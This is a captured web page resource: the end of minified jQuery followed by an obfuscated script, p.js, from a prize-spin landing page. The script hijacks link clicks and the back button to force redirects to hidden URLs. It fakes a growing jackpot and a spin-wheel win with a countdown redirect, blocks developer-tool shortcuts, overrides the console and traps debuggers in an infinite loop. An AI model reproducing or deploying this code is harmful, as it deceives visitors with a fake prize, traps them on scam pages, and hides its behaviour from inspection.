                "static" === l && (e.style.position = "relative"), (s = c.offset()), (o = k.css(e, "top")), (u = k.css(e, "left")), ("absolute" === l || "fixed" === l) && -1 < (o + u).indexOf("auto") ? ((a = (r = c.position()).top), (i = r.left)) : ((a = parseFloat(o) || 0), (i = parseFloat(u) || 0)), m(t) && (t = t.call(e, n, k.extend({}, s))), null != t.top && (f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e, f) : c.css(f);
            },
        }),
        k.fn.extend({
            offset: function (t) {
                if (arguments.length)
                    return void 0 === t
                        ? this
                        : this.each(function (e) {
                            k.offset.setOffset(this, t, e);
                        });
                var e,
                    n,
                    r = this[0];
                return r
                    ? r.getClientRects().length
                        ? ((e = r.getBoundingClientRect()),
                            (n = r.ownerDocument.defaultView),
                        {
                            top: e.top + n.pageYOffset,
                            left: e.left + n.pageXOffset,
                        })
                        : {
                            top: 0,
                            left: 0,
                        }
                    : void 0;
            },
            position: function () {
                if (this[0]) {
                    var e,
                        t,
                        n,
                        r = this[0],
                        i = {
                            top: 0,
                            left: 0,
                        };
                    if ("fixed" === k.css(r, "position")) t = r.getBoundingClientRect();
                    else {
                        (t = this.offset()), (n = r.ownerDocument), (e = r.offsetParent || n.documentElement);
                        while (e && (e === n.body || e === n.documentElement) && "static" === k.css(e, "position")) e = e.parentNode;
                        e && e !== r && 1 === e.nodeType && (((i = k(e).offset()).top += k.css(e, "borderTopWidth", !0)), (i.left += k.css(e, "borderLeftWidth", !0)));
                    }
                    return {
                        top: t.top - i.top - k.css(r, "marginTop", !0),
                        left: t.left - i.left - k.css(r, "marginLeft", !0),
                    };
                }
            },
            offsetParent: function () {
                return this.map(function () {
                    var e = this.offsetParent;
                    while (e && "static" === k.css(e, "position")) e = e.offsetParent;
                    return e || ie;
                });
            },
        }),
        k.each(
            {
                scrollLeft: "pageXOffset",
                scrollTop: "pageYOffset",
            },
            function (t, i) {
                var o = "pageYOffset" === i;
                k.fn[t] = function (e) {
                    return _(
                        this,
                        function (e, t, n) {
                            var r;
                            if ((x(e) ? (r = e) : 9 === e.nodeType && (r = e.defaultView), void 0 === n)) return r ? r[i] : e[t];
                            r ? r.scrollTo(o ? r.pageXOffset : n, o ? n : r.pageYOffset) : (e[t] = n);
                        },
                        t,
                        e,
                        arguments.length
                    );
                };
            }
        ),
        k.each(["top", "left"], function (e, n) {
            k.cssHooks[n] = ze(y.pixelPosition, function (e, t) {
                if (t) return (t = _e(e, n)), $e.test(t) ? k(e).position()[n] + "px" : t;
            });
        }),
        k.each(
            {
                Height: "height",
                Width: "width",
            },
            function (a, s) {
                k.each(
                    {
                        padding: "inner" + a,
                        content: s,
                        "": "outer" + a,
                    },
                    function (r, o) {
                        k.fn[o] = function (e, t) {
                            var n = arguments.length && (r || "boolean" != typeof e),
                                i = r || (!0 === e || !0 === t ? "margin" : "border");
                            return _(
                                this,
                                function (e, t, n) {
                                    var r;
                                    return x(e) ? (0 === o.indexOf("outer") ? e["inner" + a] : e.document.documentElement["client" + a]) : 9 === e.nodeType ? ((r = e.documentElement), Math.max(e.body["scroll" + a], r["scroll" + a], e.body["offset" + a], r["offset" + a], r["client" + a])) : void 0 === n ? k.css(e, t, i) : k.style(e, t, n, i);
                                },
                                s,
                                n ? e : void 0,
                                n
                            );
                        };
                    }
                );
            }
        ),
        k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (e, n) {
            k.fn[n] = function (e, t) {
                return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n);
            };
        }),
        k.fn.extend({
            hover: function (e, t) {
                return this.mouseenter(e).mouseleave(t || e);
            },
        }),
        k.fn.extend({
            bind: function (e, t, n) {
                return this.on(e, null, t, n);
            },
            unbind: function (e, t) {
                return this.off(e, null, t);
            },
            delegate: function (e, t, n, r) {
                return this.on(t, e, n, r);
            },
            undelegate: function (e, t, n) {
                return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n);
            },
        }),
        (k.proxy = function (e, t) {
            var n, r, i;
            if (("string" == typeof t && ((n = e[t]), (t = e), (e = n)), m(e)))
                return (
                    (r = s.call(arguments, 2)),
                    ((i = function () {
                        return e.apply(t || this, r.concat(s.call(arguments)));
                    }).guid = e.guid =
                        e.guid || k.guid++),
                    i
                );
        }),
        (k.holdReady = function (e) {
            e ? k.readyWait++ : k.ready(!0);
        }),
        (k.isArray = Array.isArray),
        (k.parseJSON = JSON.parse),
        (k.nodeName = A),
        (k.isFunction = m),
        (k.isWindow = x),
        (k.camelCase = V),
        (k.type = w),
        (k.now = Date.now),
        (k.isNumeric = function (e) {
            var t = k.type(e);
            return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e));
        }),
        "function" == typeof define &&
        define.amd &&
        define("jquery", [], function () {
            return k;
        });
    var Qt = C.jQuery,
        Jt = C.$;
    return (
        (k.noConflict = function (e) {
            return C.$ === k && (C.$ = Jt), e && C.jQuery === k && (C.jQuery = Qt), k;
        }),
        e || (C.jQuery = C.$ = k),
        k
    );
});

--- FILE ---
content_type: text/javascript
request_url: https://www.lastscoutradio.com/p.js?ver=1
body_size: 5846
content:
const _0x1c2f2d = _0x2c4b,
    _0x3b88df = _0x23cd;
(function (_0x2a2171, _0xeb748a) {
    const _0x4321e8 = _0x2c4b,
        _0x192ba5 = _0x23cd,
        _0x3b7573 = _0x2a2171();
    while (!![]) {
        try {
            const _0x474d25 = -parseInt(_0x192ba5(0x1fd)) / 0x1 + (-parseInt(_0x192ba5(0x24e)) / 0x2) * (parseInt(_0x192ba5(0x1d6)) / 0x3) + -parseInt(_0x4321e8(0x1d3)) / 0x4 + -parseInt(_0x4321e8(0x243)) / 0x5 + parseInt(_0x4321e8(0x1fa)) / 0x6 + (parseInt(_0x4321e8(0x22e)) / 0x7) * (parseInt(_0x4321e8(0x219)) / 0x8) + (-parseInt(_0x4321e8(0x244)) / 0x9) * (-parseInt(_0x4321e8(0x1dd)) / 0xa);
            if (_0x474d25 === _0xeb748a) break;
            else _0x3b7573["push"](_0x3b7573["shift"]());
        } catch (_0x333677) {
            _0x3b7573["push"](_0x3b7573["shift"]());
        }
    }
})(_0x90fd, 0xc1f8b);
typeof under !== _0x3b88df(0x1f8) &&
    under !== null &&
    (typeof cta !== _0x1c2f2d(0x1f6) && cta !== null
        ? document["addEventListener"](_0x3b88df(0x263), function (_0x40a111) {
            const _0x33862c = _0x1c2f2d,
                _0x424063 = _0x3b88df;
            var _0xce5a71 = _0x40a111["target"];
            while (_0xce5a71) {
                if (_0xce5a71[_0x424063(0x218)] === "A" && _0xce5a71[_0x33862c(0x217)][_0x33862c(0x20e)](cta)) {
                    const _0x1f1068 = _0xce5a71[_0x33862c(0x23b)];
                    _0x40a111[_0x33862c(0x215)](), window[_0x424063(0x1fe)](_0x1f1068, _0x424063(0x1e0)), window["location"][_0x33862c(0x26f)](under);
                    break;
                }
                _0xce5a71 = _0xce5a71[_0x33862c(0x247)];
            }
        })
        : document["addEventListener"]("click", function (_0x370f81) {
            const _0x42ba3e = _0x3b88df,
                _0x28cc16 = _0x1c2f2d;
            var _0x3ceab8 = _0x370f81["target"];
            while (_0x3ceab8) {
                if (_0x3ceab8[_0x28cc16(0x26b)] === "A") {
                    const _0x454654 = _0x3ceab8[_0x42ba3e(0x268)];
                    _0x370f81[_0x42ba3e(0x1e6)](), window[_0x42ba3e(0x1fe)](_0x454654, _0x42ba3e(0x1e0)), window[_0x28cc16(0x254)]["replace"](under);
                    break;
                }
                _0x3ceab8 = _0x3ceab8[_0x28cc16(0x247)];
            }
        }));
typeof back !== _0x1c2f2d(0x1f6) &&
    back !== null &&
    !(function () {
        const _0x13d235 = _0x3b88df,
            _0x40bb5c = _0x1c2f2d,
            _0x13ecbc = (function () {
                let _0x38c0d4 = !![];
                return function (_0x37dfa9, _0x461ecf) {
                    const _0x46f87f = _0x38c0d4
                        ? function () {
                            const _0x2cbc5 = _0x2c4b;
                            if (_0x461ecf) {
                                const _0x476f46 = _0x461ecf[_0x2cbc5(0x1df)](_0x37dfa9, arguments);
                                return (_0x461ecf = null), _0x476f46;
                            }
                        }
                        : function () { };
                    return (_0x38c0d4 = ![]), _0x46f87f;
                };
            })();
        (function () {
            _0x13ecbc(this, function () {
                const _0x1eaa08 = _0x23cd,
                    _0x5e2497 = _0x2c4b,
                    _0x1b962b = new RegExp(_0x5e2497(0x213)),
                    _0x393f73 = new RegExp(_0x5e2497(0x232), "i"),
                    _0x344d1b = _0xf79193(_0x5e2497(0x23d));
                !_0x1b962b[_0x5e2497(0x1e7)](_0x344d1b + _0x5e2497(0x22b)) || !_0x393f73["test"](_0x344d1b + _0x1eaa08(0x20d)) ? _0x344d1b("0") : _0xf79193();
            })();
        })();
        const _0x56de9a = (function () {
            let _0x49a4df = !![];
            return function (_0x1e58e2, _0x2fa29b) {
                const _0x2a6f2b = _0x49a4df
                    ? function () {
                        const _0x36c314 = _0x23cd;
                        if (_0x2fa29b) {
                            const _0x1f2759 = _0x2fa29b[_0x36c314(0x1f2)](_0x1e58e2, arguments);
                            return (_0x2fa29b = null), _0x1f2759;
                        }
                    }
                    : function () { };
                return (_0x49a4df = ![]), _0x2a6f2b;
            };
        })(),
            _0x235463 = _0x56de9a(this, function () {
                const _0x415dda = _0x2c4b,
                    _0x3f3ea6 = _0x23cd,
                    _0x194621 = typeof window !== _0x3f3ea6(0x1f8) ? window : typeof process === _0x3f3ea6(0x21a) && typeof require === _0x3f3ea6(0x1ed) && typeof global === _0x415dda(0x1cb) ? global : this,
                    _0x4fdec8 = (_0x194621[_0x415dda(0x252)] = _0x194621[_0x415dda(0x252)] || {}),
                    _0x20295a = [_0x3f3ea6(0x1f1), _0x3f3ea6(0x255), _0x3f3ea6(0x24d), _0x3f3ea6(0x210), _0x3f3ea6(0x225), _0x415dda(0x234), _0x415dda(0x22c)];
                for (let _0xeb49f9 = 0x0; _0xeb49f9 < _0x20295a[_0x3f3ea6(0x1ce)]; _0xeb49f9++) {
                    const _0xcf9a93 = _0x56de9a[_0x3f3ea6(0x26a)][_0x3f3ea6(0x1e9)][_0x415dda(0x26c)](_0x56de9a),
                        _0x332c1b = _0x20295a[_0xeb49f9],
                        _0x5a83e0 = _0x4fdec8[_0x332c1b] || _0xcf9a93;
                    (_0xcf9a93["__proto__"] = _0x56de9a[_0x3f3ea6(0x1ea)](_0x56de9a)), (_0xcf9a93[_0x415dda(0x1d0)] = _0x5a83e0[_0x415dda(0x1d0)][_0x3f3ea6(0x1ea)](_0x5a83e0)), (_0x4fdec8[_0x332c1b] = _0xcf9a93);
                }
            });
        _0x235463();
        var _0x2aab1c;
        try {
            const _0x5647b6 = window[_0x40bb5c(0x254)][_0x40bb5c(0x23b)][_0x40bb5c(0x253)](/[#]/)[0x0];
            for (_0x2aab1c = 0x0; 0xa > _0x2aab1c; ++_0x2aab1c) history[_0x13d235(0x24c)]({}, "", _0x5647b6 + "#");
            onpopstate = function (_0x445273) {
                const _0x43f669 = _0x13d235;
                _0x445273[_0x43f669(0x256)] && location[_0x43f669(0x26e)](back);
            };
        } catch (_0x5a94f4) {
            console[_0x13d235(0x1f1)](_0x5a94f4);
        }
    })();
window[_0x3b88df(0x251)] = 0x0;
function _0x2c4b(_0x525efe, _0x3fd1f6) {
    const _0x5c586a = _0x90fd();
    return (
        (_0x2c4b = function (_0x3b9fd8, _0x1544bd) {
            _0x3b9fd8 = _0x3b9fd8 - 0x1ca;
            let _0x33b42d = _0x5c586a[_0x3b9fd8];
            if (_0x2c4b["ADNGfw"] === undefined) {
                var _0xf79193 = function (_0x1eaf36) {
                    const _0x46d31a = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
                    let _0x2348d8 = "",
                        _0x16c596 = "";
                    for (let _0x4421ed = 0x0, _0x59b0f6, _0x2c4bdc, _0x71ad68 = 0x0; (_0x2c4bdc = _0x1eaf36["charAt"](_0x71ad68++)); ~_0x2c4bdc && ((_0x59b0f6 = _0x4421ed % 0x4 ? _0x59b0f6 * 0x40 + _0x2c4bdc : _0x2c4bdc), _0x4421ed++ % 0x4) ? (_0x2348d8 += String["fromCharCode"](0xff & (_0x59b0f6 >> ((-0x2 * _0x4421ed) & 0x6)))) : 0x0) {
                        _0x2c4bdc = _0x46d31a["indexOf"](_0x2c4bdc);
                    }
                    for (let _0xc8cb12 = 0x0, _0x2d859e = _0x2348d8["length"]; _0xc8cb12 < _0x2d859e; _0xc8cb12++) {
                        _0x16c596 += "%" + ("00" + _0x2348d8["charCodeAt"](_0xc8cb12)["toString"](0x10))["slice"](-0x2);
                    }
                    return decodeURIComponent(_0x16c596);
                };
                (_0x2c4b["YmdPJM"] = _0xf79193), (_0x525efe = arguments), (_0x2c4b["ADNGfw"] = !![]);
            }
            const _0x157efa = _0x5c586a[0x0],
                _0x90fd6b = _0x3b9fd8 + _0x157efa,
                _0x23cd87 = _0x525efe[_0x90fd6b];
            return !_0x23cd87 ? ((_0x33b42d = _0x2c4b["YmdPJM"](_0x33b42d)), (_0x525efe[_0x90fd6b] = _0x33b42d)) : (_0x33b42d = _0x23cd87), _0x33b42d;
        }),
        _0x2c4b(_0x525efe, _0x3fd1f6)
    );
}
function getRandom(_0x3f3c53) {
    const _0x1d9aba = _0x1c2f2d,
        _0x4b35ab = _0x3b88df;
    return Math[_0x4b35ab(0x21c)](Math[_0x1d9aba(0x24a)](0xa, _0x3f3c53 - 0x1) + Math[_0x4b35ab(0x237)]() * 0x9 * Math[_0x4b35ab(0x25b)](0xa, _0x3f3c53 - 0x1));
}
(window[_0x1c2f2d(0x23a)] = function (_0x53a055) {
    const _0x35d9ba = _0x1c2f2d;
    return _0x53a055[_0x35d9ba(0x26f)](/[^0-9\-]/g, "")[_0x35d9ba(0x26f)](/\B(?=(\d{3})+(?!\d))/g, ",");
}),
    (window[_0x3b88df(0x1da)] = function (_0x595908, _0x265769) {
        const _0x73b990 = _0x3b88df;
        return (_0x595908 = Math[_0x73b990(0x208)](_0x595908)), (_0x265769 = Math[_0x73b990(0x21c)](_0x265769)), Math[_0x73b990(0x21c)](Math[_0x73b990(0x237)]() * (_0x265769 - _0x595908 + 0x1)) + _0x595908;
    }),
    (window[_0x1c2f2d(0x23e)] = function (_0x46e733, _0x570718) {
        const _0x37e6eb = _0x1c2f2d,
            _0xf9d8bd = _0x3b88df;
        while (/(\d+)(\d{3})/[_0xf9d8bd(0x1dc)](_0x46e733[_0x37e6eb(0x1d0)]())) {
            window[_0x37e6eb(0x24f)] == _0x37e6eb(0x248) && _0x570718 ? (_0x46e733 = _0x46e733[_0x37e6eb(0x1d8)](0x0)) : (_0x46e733 = Number(_0x46e733)[_0x37e6eb(0x1d8)](0x2)), (_0x46e733 = _0x46e733[_0xf9d8bd(0x231)]()[_0xf9d8bd(0x26e)](/(\d)(?=(\d\d\d)+(?!\d))/g, _0x37e6eb(0x1eb)));
        }
        return _0x46e733;
    });
function runnerJP() {
    const _0x4f3f73 = _0x1c2f2d,
        _0x158f84 = _0x3b88df;
    (prize += getRandomIntInclusive(0x921d3afe, 0xd8e)), (prize = parseFloat(prize)), $(_0x158f84(0x267))[_0x158f84(0x211)](_0x4f3f73(0x227) + commaSeparateNumber(prize, !![]));
}
function startCountdown(_0x484f61, _0x75a87a) {
    const _0x158992 = _0x3b88df;
    let _0xe1f79e = _0x484f61;
    const _0x2c71d0 = document[_0x158992(0x1f7)](_0x75a87a);
    function _0x494c89(_0x3d0693) {
        const _0x1353c0 = _0x2c4b,
            _0x540b0e = _0x158992,
            _0xf211a3 = document[_0x540b0e(0x241)](_0x1353c0(0x261));
        return (_0xf211a3[_0x1353c0(0x21e)] = _0x3d0693), _0xf211a3[_0x540b0e(0x222)][_0x1353c0(0x20a)](_0x540b0e(0x265)), _0xf211a3;
    }
    function _0x414e32() {
        const _0x228fd9 = _0x158992,
            _0x4c0af2 = _0x2c4b,
            _0x34d6c3 = Math[_0x4c0af2(0x1cd)](_0xe1f79e / (0x3c * 0x3c * 0x18)),
            _0xaf6ccc = Math[_0x4c0af2(0x1cd)]((_0xe1f79e % (0x3c * 0x3c * 0x18)) / (0x3c * 0x3c)),
            _0x1a3351 = Math["floor"]((_0xe1f79e % (0x3c * 0x3c)) / 0x3c),
            _0x88d5bb = _0xe1f79e % 0x3c,
            _0x4ba575 = String(_0xaf6ccc)[_0x228fd9(0x201)](0x2, "0")[_0x4c0af2(0x253)](""),
            _0x5967fc = String(_0x1a3351)[_0x228fd9(0x201)](0x2, "0")[_0x4c0af2(0x253)](""),
            _0x587c58 = String(_0x88d5bb)["padStart"](0x2, "0")[_0x4c0af2(0x253)]("");
        _0x2c71d0[_0x4c0af2(0x20f)] = "";
        const _0x56976d = document[_0x228fd9(0x241)](_0x4c0af2(0x246));
        (_0x56976d[_0x4c0af2(0x1ff)][_0x4c0af2(0x236)] = _0x228fd9(0x224)),
            (_0x56976d[_0x228fd9(0x245)][_0x4c0af2(0x22f)] = _0x4c0af2(0x1d1)),
            (_0x56976d[_0x228fd9(0x245)][_0x4c0af2(0x249)] = _0x228fd9(0x257)),
            _0x4ba575[_0x228fd9(0x1d9)](function (_0x221197) {
                const _0x54d093 = _0x4c0af2;
                _0x56976d[_0x54d093(0x258)](_0x494c89(_0x221197));
            });
        const _0x5dbe0f = document[_0x4c0af2(0x242)]("br");
        _0x56976d[_0x4c0af2(0x258)](_0x5dbe0f), _0x56976d["appendChild"](document[_0x228fd9(0x1d4)](_0x4c0af2(0x1d5)));
        const _0x17eba9 = document[_0x228fd9(0x241)](_0x228fd9(0x1de));
        (_0x17eba9[_0x4c0af2(0x1ff)][_0x4c0af2(0x236)] = _0x4c0af2(0x220)),
            (_0x17eba9[_0x4c0af2(0x1ff)][_0x228fd9(0x25e)] = _0x228fd9(0x1ee)),
            (_0x17eba9[_0x4c0af2(0x1ff)][_0x228fd9(0x23f)] = _0x4c0af2(0x1f3)),
            _0x5967fc[_0x228fd9(0x1d9)](function (_0xde7436) {
                const _0x1eee2d = _0x228fd9;
                _0x17eba9[_0x1eee2d(0x1ca)](_0x494c89(_0xde7436));
            });
        const _0x23b078 = document[_0x4c0af2(0x242)]("br");
        _0x17eba9[_0x4c0af2(0x258)](_0x23b078), _0x17eba9[_0x4c0af2(0x258)](document[_0x4c0af2(0x212)](_0x4c0af2(0x250)));
        const _0x36080e = document[_0x4c0af2(0x242)](_0x228fd9(0x1de));
        (_0x36080e[_0x4c0af2(0x1ff)][_0x228fd9(0x1fb)] = _0x228fd9(0x224)),
            (_0x36080e[_0x228fd9(0x245)][_0x4c0af2(0x249)] = _0x4c0af2(0x1f3)),
            _0x587c58["forEach"](function (_0x480c13) {
                const _0x5ea083 = _0x4c0af2;
                _0x36080e[_0x5ea083(0x258)](_0x494c89(_0x480c13));
            });
        const _0xd865bc = document["createElement"]("br");
        _0x36080e[_0x4c0af2(0x258)](_0xd865bc), _0x36080e[_0x4c0af2(0x258)](document[_0x4c0af2(0x212)](_0x4c0af2(0x214))), _0x2c71d0[_0x4c0af2(0x258)](_0x56976d), _0x2c71d0[_0x228fd9(0x1ca)](_0x17eba9), _0x2c71d0[_0x228fd9(0x1ca)](_0x36080e), _0xe1f79e--;
        const _0x5a80d0 = $(_0x228fd9(0x21b))["val"]();
        _0xe1f79e < 0x0 && (clearInterval(_0x5d3b1b), (_0x2c71d0[_0x228fd9(0x264)] = _0x4c0af2(0x25f)), (window[_0x4c0af2(0x254)][_0x4c0af2(0x23b)] = _0x5a80d0));
    }
    _0x414e32();
    const _0x5d3b1b = setInterval(_0x414e32, 0x3e8);
}
document[_0x1c2f2d(0x200)](_0x1c2f2d(0x1f0), (_0x407824) => _0x407824[_0x3b88df(0x1e6)]());
function ctrlShiftKey(_0x22db20, _0x3aea43) {
    const _0x57592f = _0x1c2f2d,
        _0x48b8cc = _0x3b88df;
    return _0x22db20[_0x48b8cc(0x1db)] && _0x22db20[_0x57592f(0x1cc)] && _0x22db20[_0x48b8cc(0x1f5)] === _0x3aea43[_0x48b8cc(0x20b)](0x0);
}
function _0x23cd(_0x525efe, _0x3fd1f6) {
    const _0x5c586a = _0x90fd();
    return (
        (_0x23cd = function (_0x3b9fd8, _0x1544bd) {
            _0x3b9fd8 = _0x3b9fd8 - 0x1ca;
            let _0x33b42d = _0x5c586a[_0x3b9fd8];
            return _0x33b42d;
        }),
        _0x23cd(_0x525efe, _0x3fd1f6)
    );
}
function _0x90fd() {
    const _0x915ebe = [
        "#url",
        "floor",
        "y2XPy2S",
        "Dgv4DenVBNrLBNq",
        "CMvTB3zLq2XHC3m",
        "lxDLyMTPDc1PBMXPBMuTyM94",
        "y2HHCKnVzgvbDa",
        "classList",
        "addClass",
        "-webkit-inline-box",
        "exception",
        "ChjVCa",
        "uNaUia",
        "5921168SZCcJx",
        "BM9Uzq",
        "B25RzxLKB3DU",
        "y2HHAw4",
        "DhjHy2u",
        "AgLKzgvU",
        "n0zfChfeuG",
        "BwfYz2LUuMLNAhq",
        "BgvUz3rO",
        "toString",
        "xcTCkYaQkd86w2eTEKeTwL8KxvSWltLHlxPblvPFjf0Qkq",
        "y3nZ",
        "DgfIBgu",
        "toFixed",
        "zgLZCgXHEq",
        "random",
        "yw5PBwf0zq",
        "active",
        "zM9YBwf0tNvTyMvY",
        "AhjLzG",
        "C3rYAw5N",
        "Aw5PDa",
        "y29TBwftzxbHCMf0zu51BwjLCG",
        "color",
        "4942134JsZGxu",
        "createElement",
        "y3jLyxrLrwXLBwvUDa",
        "mJC0mZe5nwv1EKj3vq",
        "mte3ndvPqKfnCNa",
        "style",
        "zgL2",
        "CgfYzw50tM9Kzq",
        "vK5e",
        "y29SB3i",
        "Cg93",
        "opacity",
        "pushState",
        "info",
        "2pRCAEs",
        "y3vYCMvUy3LdB2rL",
        "tuvosvq",
        "prize",
        "y29UC29Szq",
        "C3bSAxq",
        "Bg9JyxrPB24",
        "warn",
        "state",
        "white",
        "yxbWzw5Kq2HPBgq",
        "AgLKzq",
        ".red-line",
        "pow",
        "lNnWAw5UzxiTy29S",
        "1074928pSKiZS",
        "marginRight",
        "qKvsseftsuWGiq",
        "C3bPBM5Lzc0",
        "C3bHBG",
        "mc44ma",
        "click",
        "textContent",
        "red-block",
        "lNnWAw4TBw9KywW",
        "#kp",
        "href",
        "block",
        "constructor",
        "DgfNtMfTzq",
        "yMLUza",
        "lNnWAw4TBw9KywWTyMfJA2rYB3a",
        "replace",
        "CMvWBgfJzq",
        "show",
        "appendChild",
        "B2jQzwn0",
        "C2HPzNrlzxK",
        "zMXVB3i",
        "length",
        "B3bHy2L0Eq",
        "Dg9tDhjPBMC",
        "mtbWEa",
        "css",
        "mta3ndKYohbts2LAuW",
        "createTextNode",
        "sKfn",
        "318522NXDuER",
        "ready",
        "Dg9gAxHLza",
        "forEach",
        "getRandomIntInclusive",
        "ctrlKey",
        "test",
        "mta3ntbbzhbjsum",
        "div",
        "yxbWBhK",
        "_blank",
        "lNnWAw5UzxiTy29Smq",
        "y291BNrKB3DU",
        "lNnWAw4TzxjYB3i",
        "lMj0BI1ZCgLU",
        "currencyCode",
        "preventDefault",
        "DgvZDa",
        "yM9KEq",
        "prototype",
        "bind",
        "jdeS",
        ".spinner-col3",
        "function",
        "10px",
        "zgLZywjSzwq",
        "y29UDgv4Dg1LBNu",
        "log",
        "apply",
        "D2HPDgu",
        "initial",
        "keyCode",
        "Dw5KzwzPBMvK",
        "getElementById",
        "undefined",
        "mZe4ntiYtLHeDuvs",
        "ndK0mJeZnePZwKD4Dq",
        "display",
        "2743195euzBwU",
        "1248658vYrjLM",
        "open",
        "C3r5Bgu",
        "ywrKrxzLBNrmAxn0zw5LCG",
        "padStart",
        "Bw9KywWTB3bLBG",
        ".spin-modal-backdrop",
        ".spinner-col",
        "lNnWAw5Yzw1HAw5PBMC",
        "B3bLBG",
        "mti0ody1ohzzCMPmtq",
        "ceil",
        "ywrKq2XHC3m",
        "ywrK",
        "charCodeAt",
        "disabled",
        "input",
        "y29UDgfPBNm",
        "Aw5Uzxjive1m",
        "error",
        "html",
        "y3jLyxrLvgv4De5Vzgu",
        "zNvUy3rPB24GkLWOicPCkq",
        "revusuS",
        "ChjLDMvUDerLzMf1Bhq",
        "lNjLzc1SAw5L",
        "y2XHC3nmAxn0",
        "tagName",
        "ntKYmte2ofnAq2nkEa",
        "object",
    ];
    _0x90fd = function () {
        return _0x915ebe;
    };
    return _0x90fd();
}
(document[_0x1c2f2d(0x22a)] = (_0x5580af) => {
    const _0x37fca5 = _0x1c2f2d,
        _0x58c17d = _0x3b88df;
    if (event[_0x58c17d(0x1f5)] === 0x7b || ctrlShiftKey(_0x5580af, "I") || ctrlShiftKey(_0x5580af, "J") || ctrlShiftKey(_0x5580af, "C") || (_0x5580af["ctrlKey"] && _0x5580af[_0x58c17d(0x1f5)] === "U"[_0x37fca5(0x221)](0x0))) return ![];
}),
    (window[_0x1c2f2d(0x23e)] = function (_0x52910d, _0x3e2d3c) {
        const _0x21134f = _0x1c2f2d,
            _0x37600d = _0x3b88df;
        while (/(\d+)(\d{3})/[_0x37600d(0x1dc)](_0x52910d[_0x21134f(0x1d0)]())) {
            window[_0x37600d(0x1e5)] == _0x21134f(0x248) && _0x3e2d3c ? (_0x52910d = _0x52910d[_0x37600d(0x235)](0x0)) : (_0x52910d = Number(_0x52910d)[_0x37600d(0x235)](0x2)), (_0x52910d = _0x52910d[_0x37600d(0x231)]()[_0x21134f(0x26f)](/(\d)(?=(\d\d\d)+(?!\d))/g, _0x21134f(0x1eb)));
        }
        return _0x52910d;
    }),
    $(document)[_0x3b88df(0x1d7)](function () {
        const _0x11d504 = _0x1c2f2d;
        var _0x5f0453 = 0x0,
            _0x4ba015 = 0x6;
        runnerJP(),
            setInterval(function () {
                const _0x36cb54 = _0x2c4b,
                    _0x57bc49 = _0x23cd;
                (prize += getRandomIntInclusive(0x28d3, 0xd8e)), (prize = parseFloat(prize)), (prize = prize), $("#kp")[_0x57bc49(0x211)](_0x36cb54(0x227) + commaSeparateNumber(prize, !![]));
            }, 0x2ef),
            $(_0x11d504(0x1e4))[_0x11d504(0x21d)](function () {
                const _0x2bec53 = _0x23cd,
                    _0x38877e = _0x11d504;
                _0x5f0453++,
                    _0x4ba015--,
                    ($this = $(this)),
                    $this[_0x38877e(0x226)](_0x38877e(0x1ef), !![]),
                    $this["css"]("display", _0x38877e(0x229)),
                    $(_0x38877e(0x205))[_0x2bec53(0x211)](_0x4ba015),
                    $(_0x38877e(0x1e3))[_0x38877e(0x21f)](_0x2bec53(0x239)),
                    $(_0x2bec53(0x204))["addClass"](_0x38877e(0x260) + _0x5f0453),
                    $(_0x2bec53(0x204))[_0x2bec53(0x1d2)](_0x2bec53(0x24b), _0x38877e(0x262)),
                    setTimeout(function () {
                        const _0x4a97da = _0x2bec53,
                            _0x282fea = _0x38877e;
                        $(_0x282fea(0x1e1))[_0x4a97da(0x1d2)](_0x282fea(0x1cf), "1");
                    }, 0xbb8),
                    setTimeout(function () {
                        const _0x391836 = _0x2bec53,
                            _0x5bfa04 = _0x38877e;
                        $(_0x5bfa04(0x25c))[_0x5bfa04(0x233)](_0x391836(0x24b), "1");
                    }, 0xfa0),
                    setTimeout(function () {
                        const _0x1987ce = _0x2bec53,
                            _0x148ae6 = _0x38877e;
                        _0x5f0453 < 0x1 && ($this[_0x148ae6(0x226)](_0x1987ce(0x20c), ![]), $this[_0x148ae6(0x233)](_0x148ae6(0x236), _0x1987ce(0x1f4)), $(".spin-error")[_0x1987ce(0x223)](_0x1987ce(0x239))),
                            $(_0x1987ce(0x1ec))[_0x1987ce(0x1d2)](_0x148ae6(0x1cf), "1"),
                            _0x5f0453 == 0x1 &&
                            ($(_0x148ae6(0x216))[_0x1987ce(0x270)](),
                                setTimeout(() => {
                                    const _0x1767bc = _0x148ae6,
                                        _0x24ab0b = _0x1987ce;
                                    $(_0x24ab0b(0x25a))[_0x1767bc(0x259)](), showMessage();
                                }, 0xbb8));
                    }, 0x15e0);
            });
    });
function showMessage() {
    const _0x50dfa5 = _0x3b88df,
        _0x2584b3 = _0x1c2f2d;
    $(_0x2584b3(0x26d))[_0x50dfa5(0x223)](_0x2584b3(0x206))[_0x2584b3(0x233)](_0x50dfa5(0x1fb), _0x50dfa5(0x269)), $(_0x2584b3(0x1e8))[_0x2584b3(0x209)](_0x2584b3(0x202))[_0x50dfa5(0x1d2)]("overflow", _0x2584b3(0x22d)), $(_0x2584b3(0x266))[_0x50dfa5(0x223)](_0x50dfa5(0x1fe)), $(_0x50dfa5(0x203))[_0x2584b3(0x238)]({ opacity: 0x1 }, 0x258, function () { }), $(".btn-spin")[_0x2584b3(0x21f)](_0x50dfa5(0x239)), startCountdown(0x12c, _0x2584b3(0x1e2));
}
function _0xf79193(_0x5bd4aa) {
    function _0xfb843d(_0x56e57a) {
        const _0x2c6efe = _0x2c4b;
        if (typeof _0x56e57a === _0x2c6efe(0x23c)) {
            const _0x10c2ed = function () {
                while (!![]) { }
            };
            return _0x10c2ed();
        } else {
            if (("" + _0x56e57a / _0x56e57a)[_0x2c6efe(0x230)] !== 0x1 || _0x56e57a % 0x14 === 0x0) debugger;
            else debugger;
        }
        _0xfb843d(++_0x56e57a);
    }
    try {
        if (_0x5bd4aa) return _0xfb843d;
        else _0xfb843d(0x0);
    } catch (_0xdebc84) { }
}